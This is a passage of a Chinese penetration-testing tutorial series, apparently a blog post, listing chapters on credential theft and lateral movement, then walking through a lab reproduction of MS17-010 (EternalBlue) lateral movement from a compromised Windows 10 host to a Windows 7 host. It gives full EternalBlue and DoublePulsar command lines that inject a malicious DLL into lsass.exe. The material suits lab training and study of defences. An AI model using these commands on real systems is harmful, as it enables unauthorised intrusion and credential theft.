系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述

内网渗透(二)之基础知识-工作组介绍

内网渗透(三)之基础知识-域环境的介绍和优点

内网渗透(四)之基础知识-搭建域环境

内网渗透(五)之基础知识-Active Directory活动目录介绍和使用

内网渗透(六)之基础知识-域中的权限划分和基本思想

内网渗透(七)之基础知识-企业常见安全域划分和结构

内网渗透(八)之基础知识-企业域中计算机分类和专业名

系列文章第二章节之内网信息收集篇

内网渗透(九)之内网信息收集-手动本地信息收集

内网渗透(十)之内网信息收集-编写自动化脚本收集本地信息

内网渗透(十一)之内网信息收集-内网IP扫描和发现

内网渗透(十二)之内网信息收集-内网端口扫描和发现

内网渗透(十三)之内网信息收集-收集域环境中的基本信息

内网渗透(十四)之内网信息收集-域环境中查找域内用户基本信息

内网渗透(十五)之内网信息收集-域环境中定位域管理员

内网渗透(十六)之内网信息收集-powershell基础知识

内网渗透(十七)之内网信息收集-powershell收集域内信息和敏感数据定位

系列文章第三章节之Windows协议认证和密码抓取篇

内网渗透(十八)之Windows协议认证和密码抓取-本地认证(NTML哈希和LM哈希)

内网渗透(十九)之Windows协议认证和密码抓取-网络认证(基于挑战响应认证的NTLM协议)

内网渗透(二十)之Windows协议认证和密码抓取-域认证(Kerberos协议)

内网渗透(二十一)之Windows协议认证和密码抓取-Golden Ticket黄金票据制作原理及利用方式

内网渗透(二十二)之Windows协议认证和密码抓取-Silver Ticket白银票据制作原理及利用方式

内网渗透(二十三)之Windows协议认证和密码抓取-Mimikatz介绍和各种模块使用方法

内网渗透(二十四)之Windows协议认证和密码抓取-Mimikatz读取sam和lsass获取密码

内网渗透(二十五)之Windows协议认证和密码抓取-使用Hashcat和在线工具破解NTLM Hash

内网渗透(二十六)之Windows协议认证和密码抓取-浏览器、数据库等其他密码的抓取

内网渗透(二十七)之Windows协议认证和密码抓取-Windows其他类型抓取NTLM HASH工具

内网渗透(二十八)之Windows协议认证和密码抓取-Windows RDP凭证的抓取和密码破解

内网渗透(二十九)之Windows协议认证和密码抓取-Windows-2012R2之后抓取密码的方式和抓取密码的防范措施

系列文章第四章节之横向移动篇

内网渗透(三十)之横向移动篇-利用远控工具向日葵横向移动

内网渗透(三十一)之横向移动篇-利用远控工具todesk横向移动

内网渗透(三十二)之横向移动篇-利用远控工具GoToHTTP横向移动

内网渗透(三十三)之横向移动篇-利用远控工具RustDESK横向移动

内网渗透(三十四)之横向移动篇-IPC配合计划任务横向移动

内网渗透(三十五)之横向移动篇-IPC配合系统服务横向移动

内网渗透(三十六)之横向移动篇-Password Spraying密码喷洒攻击和域内用户枚举横向移动

内网渗透(三十七)之横向移动篇-Pass the Hash 哈希传递攻击(PTH)横向移动

内网渗透(三十八)之横向移动篇-pass the key 密钥传递攻击(PTK)横向攻击

内网渗透(三十九)之横向移动篇-pass the ticket 票据传递攻击(PTT)横向攻击

内网渗透(四十)之横向移动篇-ms14-068传递获取域管横向移动

内网渗透(四十一)之横向移动篇-PsExec工具远程命令执行横向移动

内网渗透(四十二)之横向移动篇-WMIC远程执行命令横向移动

内网渗透(四十三)之横向移动篇-SMB远程执行命令横向移动

内网渗透(四十四)之横向移动篇-DCOM远程执行命令横向移动

内网渗透(四十五)之横向移动篇-WinRM远程执行命令横向移动

注:阅读本编文章前,请先阅读系列文章,以免造成看不懂的情况!

使用系统漏洞ms17010横向移动

实验复现

实验环境

| 机器名 | IP |

|---|---|

| Windows 7(域内主机) | 192.168.41.21 |

| Windows 10(域内主机) | 192.168.41.14 |

原版ms17-010渗透





前期,我们已经通过各种方法控制了Windows 10主机,接下来要利用系统漏洞ms17010横向移动上线win 7



首先生成dll恶意文件

首先生成dll恶意文件



生成名为123.dll的恶意文件



然后先像我们控制的win10主机上传ms17010利用漏洞工具包

然后进入工具包内,然后将123.dll恶意文件也放入工具包内



CS执行以下的命令



Eternalblue-2.2.0.exe --TargetIp 192.168.41.21 --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts 3 --GroomAllocations 12 --OutConfig outlog.txt



Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp 192.168.41.21 --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload 123.dll --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60



这里我们的win7被永恒之蓝漏洞打崩了,理论上是可以上线的